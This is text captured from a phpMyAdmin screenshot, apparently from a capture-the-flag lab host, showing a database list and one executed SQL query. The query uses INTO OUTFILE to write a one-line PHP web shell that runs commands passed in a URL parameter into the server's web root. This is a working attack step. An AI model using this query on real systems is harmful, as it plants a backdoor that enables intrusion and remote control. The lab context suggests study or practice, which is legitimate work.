 10.10.10.143 / localhost /
10.10.10.143/phpmyadmin/db_sql.php?db=jnmxv
phpMyAdmin
Recent Favorites
New
hotel
information_schema
jnmxv
New
gamhs
mysql
performance_schema
sowug
Server: localhost » Database: jnmxv
Structure SQL Search Query Export More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0003 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/shell5000.php"
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations
Create view